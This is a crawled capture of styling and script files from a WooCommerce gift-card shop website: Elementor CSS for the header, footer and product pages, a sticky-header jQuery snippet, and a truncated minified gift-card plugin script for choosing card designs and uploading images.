					.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-underline .elementor-item:after,
					 .elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-overline .elementor-item:before,
					 .elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:before,
					 .elementor-938 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-938 .elementor-element.elementor-element-08c7fcb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a, .elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{color:#ffffff;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle:hover{color:#54595f;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown .elementor-item, .elementor-938 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-938 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle{color:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-938 .elementor-element.elementor-element-bb87768{z-index:99;}.elementor-938 .elementor-element.elementor-element-346f2ca .elementor-element-populated a{color:#fecb0f;}.elementor-938 .elementor-element.elementor-element-346f2ca .elementor-element-populated a:hover{color:#e5a40d;}.elementor-938 .elementor-element.elementor-element-346f2ca > .elementor-element-populated{text-align:right;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-938 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-938 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-938 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-938 .elementor-element.elementor-element-08c7fcb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-938 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:25px;}.elementor-938 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-938 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-938 .elementor-element.elementor-element-94e4e69{width:50%;}.elementor-bc-flex-widget .elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-938 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-938 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-938 .elementor-element.elementor-element-f2a726b{width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-7f8646d{width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-938 .elementor-element.elementor-element-87a5b29{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-938 .elementor-element.elementor-element-08c7fcb{width:var( --container-widget-width, 33px );max-width:33px;--container-widget-width:33px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-938 .elementor-element.elementor-element-c560e92{width:20.932%;}.elementor-938 .elementor-element.elementor-element-a065714{width:29.068%;}.elementor-938 .elementor-element.elementor-element-61ec704{width:38.114%;}.elementor-938 .elementor-element.elementor-element-0e5f3ed{width:11.865%;}.elementor-938 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-938 .elementor-element.elementor-element-1f1c562{width:40%;}.elementor-938 .elementor-element.elementor-element-94e4e69{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-938 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-938 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-938 .elementor-element.elementor-element-94e4e69{width:50%;}}/* Start custom CSS for html, class: .elementor-element-4579f48 */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7f8646d */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bb87768 */.elementor-938 .elementor-element.elementor-element-bb87768 {
    position: absolute;
    top: 50vh;
    opacity: 0;
}
 
.elementor-938 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 95vh !important;
   width: 100% !important;
   opacity: 1 ;
   transition: opacity 0.5s ease;
}
@media only screen and (max-width: 411px) {
  .elementor-938 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 94vh !important;
    
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-941.css
body_size: 1741
content:
.elementor-941 .elementor-element.elementor-element-54adcfc > .elementor-background-overlay{background-color:#F2F2F2EB;opacity:1;}.elementor-941 .elementor-element.elementor-element-54adcfc{margin-top:40px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-941 .elementor-element.elementor-element-bbbd6d7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-941 .elementor-element.elementor-element-bbbd6d7 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-941 .elementor-element.elementor-element-3bd3985{text-align:center;}.elementor-941 .elementor-element.elementor-element-3bd3985 .elementor-heading-title{color:#333333;font-size:26px;font-weight:500;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-941 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-941 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-941 .elementor-element.elementor-element-ad502bf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-type-html{padding-bottom:0px;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next{background-color:#FECB0E;color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]{background-color:#FECB0E;color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous:hover{background-color:#FACA1B;color:#ffffff;}.elementor-941 .elementor-element.elementor-element-ad502bf{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-941 .elementor-element.elementor-element-3a6395ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-941 .elementor-element.elementor-element-3a6395ee:not(.elementor-motion-effects-element-type-background), .elementor-941 .elementor-element.elementor-element-3a6395ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-941 .elementor-element.elementor-element-3a6395ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-941 .elementor-element.elementor-element-3a6395ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-941 .elementor-element.elementor-element-4227cbdc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-941 .elementor-element.elementor-element-4227cbdc{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-941 .elementor-element.elementor-element-4227cbdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:-0.4px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fecb0e;}.elementor-941 .elementor-element.elementor-element-f152877{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );--nav-menu-icon-size:30px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a, .elementor-941 .elementor-element.elementor-element-f152877 .elementor-menu-toggle{color:#000000;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a:hover,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-menu-toggle:hover{color:#fecb0e;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a:hover,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.highlighted{background-color:#7a7a7a;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown .elementor-item, .elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;}.elementor-941 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle{color:#000000;}.elementor-941 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle svg{fill:#000000;}.elementor-941 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-941 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-941 .elementor-element.elementor-element-4369bee{text-align:right;}.elementor-941 .elementor-element.elementor-element-4369bee .elementor-heading-title{color:#828a96;font-size:15px;font-weight:500;}.elementor-941 .elementor-element.elementor-element-dcba7dd{text-align:right;}.elementor-941 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:500;}.elementor-941 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-941 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--dropdown a, .elementor-941 .elementor-element.elementor-element-5aa0d7b .elementor-menu-toggle{color:#FFFFFF;}.elementor-941 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-941 .elementor-element.elementor-element-2d5c3d87 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-941 .elementor-element.elementor-element-5a15dc1d{text-align:left;}.elementor-941 .elementor-element.elementor-element-5a15dc1d .elementor-heading-title{color:#828a96;font-size:13px;font-weight:300;}.elementor-941 .elementor-element.elementor-element-767a33fb{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-widget-container{text-align:right;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon i{color:#828a96;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon svg{fill:#828a96;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover i{color:#fecb0e;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover svg{fill:#fecb0e;}@media(min-width:768px){.elementor-941 .elementor-element.elementor-element-5a81a56a{width:85.086%;}.elementor-941 .elementor-element.elementor-element-3dbd175e{width:14.914%;}}@media(max-width:1024px){.elementor-941 .elementor-element.elementor-element-3a6395ee{padding:30px 20px 30px 20px;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-941 .elementor-element.elementor-element-4369bee .elementor-heading-title{font-size:22px;}.elementor-941 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{font-size:22px;}.elementor-941 .elementor-element.elementor-element-767a33fb{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-941 .elementor-element.elementor-element-3a6395ee{padding:25px 20px 25px 20px;}.elementor-941 .elementor-element.elementor-element-3281134f{width:100%;}.elementor-941 .elementor-element.elementor-element-5a81a56a{width:30%;}.elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-941 .elementor-element.elementor-element-f152877 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-941 .elementor-element.elementor-element-3dbd175e{width:70%;}.elementor-941 .elementor-element.elementor-element-4369bee{text-align:right;}.elementor-941 .elementor-element.elementor-element-4369bee .elementor-heading-title{font-size:20px;}.elementor-941 .elementor-element.elementor-element-dcba7dd{text-align:center;}.elementor-941 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{font-size:20px;}.elementor-941 .elementor-element.elementor-element-5a15dc1d{text-align:center;}.elementor-941 .elementor-element.elementor-element-5a15dc1d .elementor-heading-title{line-height:19px;}.elementor-941 .elementor-element.elementor-element-767a33fb .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-941 .elementor-element.elementor-element-3281134f{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3445.css
body_size: 711
content:
.elementor-3445 .elementor-element.elementor-element-d9f72fe{margin-top:20px;margin-bottom:20px;}.elementor-3445 .elementor-element.elementor-element-367de09 .elementor-heading-title{color:#333333;font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:bold;line-height:1.5em;letter-spacing:0px;}.woocommerce .elementor-3445 .elementor-element.elementor-element-faf27ab .woocommerce-product-details__short-description{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-e9a0758 .price{color:#FFCB0E;font-size:3em;}.elementor-3445 .elementor-element.elementor-element-e6beabc .cart button, .elementor-3445 .elementor-element.elementor-element-e6beabc .cart .button{border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;color:#333333;background-color:#FECB0E;border-color:#FECB0E;transition:all 0.2s;}.elementor-3445 .elementor-element.elementor-element-e6beabc .cart button:hover, .elementor-3445 .elementor-element.elementor-element-e6beabc .cart .button:hover{background-color:rgba(2, 1, 1, 0);border-color:#FECB0E;}.elementor-3445 .elementor-element.elementor-element-e6beabc .quantity .qty{color:#333333;border-color:#333333;transition:all 0.2s;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-tabs ul.wc-tabs li a{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-Tabs-panel{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-Tabs-panel h2{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price ins{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price ins .amount{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products .products > h2{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3445 .elementor-element.elementor-element-367de09 .elementor-heading-title{font-size:1.5rem;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3445 .elementor-element.elementor-element-767f519{width:100%;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for section, class: .elementor-element-d9f72fe */.elementor-widget-woocommerce-breadcrumb {
    width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-e6beabc */.woocommerce div.product.elementor form.cart:not(.grouped_form):not(.variations_form){
    flex-flow: wrap;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/assets/js/other-scripts.js
body_size: 110
content:
$(document).ready(function(){var a=$("#fixedheader2");$(window).scroll(function(){50<$(this).scrollTop()?a.addClass("header_fixed"):a.removeClass("header_fixed")})});$(document).ready(function(){if(1024>=$(window).width()){$("#fixedheader2");var a=$(".elementor-element-2b40c64");$(window).scroll(function(){1<$(this).scrollTop()?a.addClass("header_fixedmobile"):a.removeClass("header_fixedmobile")})}});$(window).resize(function(){if(1024>=$(window).width()){var a=$(".elementor-element-2b40c64");$(window).scroll(function(){a.addClass("header_fixed2mobile")})}});

--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js
body_size: 5059
content:
!function(e){if("undefined"!=typeof ywgc_data){var t=e("div.yith-ywgc-gift-this-product-form-container");e(document).on("click",".ywgc-choose-image.ywgc-choose-template",function(t){t.preventDefault(),e("#yith-ywgc .yith-ywgc-popup-close").show()}),e(document).on("ywgc-picture-changed",function(t,a,c){e(".ywgc-template-design").remove(),e(".ywgc-design-type").remove(),"custom"==c&&(a="custom"),"custom-modal"==c&&(a="custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-design-type" name="ywgc-design-type" value="'+a+'">'),e("form.cart").append('<input type="hidden" class="ywgc-template-design" name="ywgc-template-design" value="'+c+'">')}),e(document).ready(function(){e(".datepicker").datepicker({dateFormat:ywgc_data.date_format,minDate:1,maxDate:"+1Y"}),e(".ywgc-choose-design-preview .ywgc-design-list li:first-child .ywgc-preset-image img").click(),ywgc_data.gift_this_product_automatically&&e("a#give-as-present").click()}),w();var a=e(".product-type-gift-card .woocommerce-product-gallery__image a"),c=e(".product-type-gift-card .woocommerce-product-gallery__image--placeholder");e(".ywgc-preset-image.ywgc-default-product-image img").addClass("selected_design_image"),e(document).on("click","form.gift-cards_form.cart .ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");if(e(document).trigger("ywgc-picture-changed",["template",a]),e("a.lightbox-added").remove(),0!=e(".woocommerce-product-gallery__wrapper").children().length){e(".woocommerce-product-gallery__image").remove();var i=e(this).parent().data("design-url"),n=e(this).attr("srcset"),s=e(this).attr("src");(e(this).hasClass("custom-selected-image")||e(this).hasClass("custom-modal-selected-image"))&&(i=s),0!=c.length&&c.remove(),e('<div data-thumb="'+s+'" data-thumb-alt class="woocommerce-product-gallery__image"><a href="'+i+'"><img src="'+i+'" class="wp-post-image size-full" alt="" data-caption="" data-src="'+i+'" data-large_image="'+i+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px"'+n+' width="600" height="600"></a></div>').insertBefore(".ywgc-main-form-preview-container")}}),e(document).on("click",".ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");e(".ywgc-preset-image img").removeClass("selected_design_image"),e(".ywgc-preset-image").removeClass("selected_image_parent"),e(this).addClass("selected_design_image"),e(this).parent().addClass("selected_image_parent"),e(document).trigger("ywgc-picture-changed",["template",a])}),e(document).on("yith_ywgc_popup_template_loaded",function(t,c){e(c).on("click","a.ywgc-show-category",function(t){var a=e(this).data("category-id");return e("a.ywgc-show-category").removeClass("ywgc-category-selected"),e(this).addClass("ywgc-category-selected"),"all"!==a?(e(".ywgc-design-item").hide(),e(".ywgc-design-item."+a).fadeIn("fast")):e(".ywgc-design-item").fadeIn("fast"),!1}),e(c).on("click",".ywgc-preset-image img",function(t){if(t.preventDefault(),e(".ywgc-preset-image img").removeClass("selected_design_image"),e(this).addClass("selected_design_image"),e(this).hasClass("selected_design_image")){var c=e(this).attr("src"),i=(e(this).attr("srcset"),e(this).parent().data("design-id")),n=e(this).parent().data("design-url"),s='<a href="'+c+'"><img src="'+c+'" class="wp-post-image size-thumbnail" alt="" data-caption="" data-src="'+c+'" data-large_image="'+c+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px" width="600" height="600"></a>',r='<img src="'+c+'" class="attachment-shop_thumbnail size-shop_thumbnail selected_design_image selected_design_image_in_modal" alt="" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(a.html(s),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(r),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-url",n)):(e(".ywgc-design-list li:first-child .ywgc-preset-image").html(r),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-url",n))}e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()}),e(c).on("click",".ywgc-upload-section-modal",function(t){t.preventDefault(),e(".ywgc-design-list-modal").hide(),e(".ywgc-custom-upload-container-modal").show()}),e(c).on("click",".ywgc-show-category",function(t){t.preventDefault(),e(".ywgc-custom-upload-container-modal").hide(),e(".ywgc-design-list-modal").show()}),e(c).on("click",".ywgc-custom-image-modal-submit-link",function(t){t.preventDefault(),e("body .ywgc-preset-image img").removeClass("selected_design_image");var c=e(this).parent().find("img.qq-thumbnail-selector").attr("src"),i='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">',n='<img src="'+c+'" class="attachment-thumbnail size-thumbnail custom-modal-selected-image selected_design_image selected_design_image_in_modal" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(n),a.html(i)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(n),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-id","custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-custom-modal-design" name="ywgc-custom-modal-design" value="'+c+'">'),e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()})}),e(document).on("yith_ywgc_popup_closed",function(t,a){e(".ywgc-design-list .ywgc-preset-image img.selected_design_image_in_modal").click()}),e(document).on("click",".ywgc-custom-picture",function(t){t.preventDefault(),e("#ywgc-upload-picture").click()}),e("#ywgc-upload-picture").on("change",function(){e(".ywgc-preset-image img").removeClass("selected_design_image");e(".ywgc-picture-error").remove();var t,c,i=e(this).val().split(".").pop().toLowerCase();-1!=e.inArray(i,["gif","png","jpg","jpeg","bmp"])?e(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024&&ywgc_data.custom_image_max_size>0?e("div.gift-card-content-editor.step-appearance").append('<span 